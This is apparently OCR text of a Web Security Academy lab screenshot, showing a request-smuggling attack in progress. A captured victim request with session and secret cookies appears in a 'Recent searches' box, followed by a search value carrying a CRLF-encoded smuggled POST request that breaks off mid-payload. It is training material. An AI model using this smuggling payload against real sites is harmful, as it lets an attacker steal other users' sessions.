 Recent searches:
xGET / HTTP/1.1 Host: 0a67009604d5e4b1802f087600040000.web-security-academy.net
sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24" sec-ch-ua-
mobile: ?0 sec-ch-ua-platform: "Linux" upgrade-insecure-requests: 1 user-agent: Mozilla/5.0
(Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36 accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7 sec-fetch-site: none sec-fetch-mode:
navigate sec-fetch-user: ?1 sec-fetch-dest: document accept-encoding: gzip, deflate, br, zstd
accept-language: en-US,en;q=0.9 priority: u=0, i cookie: victim-
fingerprint=b2xCkZ3yRPQYSLfS178IbmPdaFFE33iN;
secret=OSO5W2ul1mNb6Uhi8kbuaT3ka7O1QDtu;
session=TNUqT99RjN0pxWSVJT17PcXaQPLL54cD;
_lab_analytics=pQo2UtxPeG5LxiY40qeXF39j6oOsWfzkwijL6Ga4NSu4cIvcrKcfKgQp4gZX6t
VUZcaB0Zv6L52G0YdufL9Q3UhRhDCKr6Z1WAq1lqxUpMq9PUa1h6L3mrfLaysIXYDZ1JAH
bluCJ1M0WG9kYVcoVvJZO0TC4
xGET /?search=xPOST+
%2f+HTTP%2f1.1%0d%0aHost%3a+0a67009604d5e4b1802f087600040000.web-security-
academy.net%0d%0auser-agent%3a+Mozilla%2f5.0+